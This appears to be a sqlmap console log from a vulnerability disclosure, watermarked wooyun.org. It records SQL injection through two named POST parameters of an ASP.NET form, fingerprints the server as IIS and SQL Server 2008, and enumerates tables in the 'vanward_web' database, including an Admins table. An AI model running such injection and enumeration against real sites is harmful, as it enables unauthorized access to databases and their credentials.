 injections:
[0] place: POST, parameter: ctl00$ctl00$ContentPlaceHolder1$ContentPlaceHolder1_
1$requirements, type: Single quoted string (default)
[1] place: POST, parameter: ctl00$ctl00$ContentPlaceHolder1$ContentPlaceHolder1_
1$jobname, type: Single quoted string
[q] Quit
> 0
[01:27:56] [INFO] testing Microsoft SQL Server
[01:27:56] [INFO] confirming Microsoft SQL Server
[01:27:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[01:27:56] [WARNING] missing table parameter, sqlmap will retrieve the number of
 entries for all database management system databases' tables
[01:27:56] [INFO] fetching tables for database: vanward_web
[01:27:57] [INFO] the SQL query used returns 105 entries
[01:27:57] [INFO] starting 10 threads
[01:27:59] [INFO] retrieved: "dbo.Admins"
[01:28:01] [INFO] retrieved: "dbo.Categories"
[01:28:02] [INFO] retrieved: "dbo.aboutVanwardE"
[01:28:03] [INFO] retrieved: "dbo.Columns_Table"
[01:28:04] [INFO] retrieved: "dbo.Area"
[01:28:05] [INFO] retrieved: "dbo.Demo"
[01:28:05] [INFO] retrieved: "dbo.EN_Categories"
[01:28:09] [INFO] retrieved: "dbo.ActingMembers"
[01:28:09] [INFO] retrieved: "dbo.EN_Products"
[01:28:11] [INFO] retrieved: "dbo.EN_Links"
[01:28:11] [INFO] retrieved: "dbo.Gongcheng"
[01:28:13] [INFO] retrieved: "dbo.HomeCommendProds"
[01:28:14] [INFO] retrieved: "dbo.HomeCommendProds"
[01:28:15] [INFO] retrieved: "dbo.flashImg"
[01:28:16] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[01:28:16] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[01:28:16] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[01:28:16] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[01:28:17] [INFO] retrieved: "dbo.HybridType"
[01:28:19] [INFO] retrieved: "dbo.anniversary"
www.wooyun.org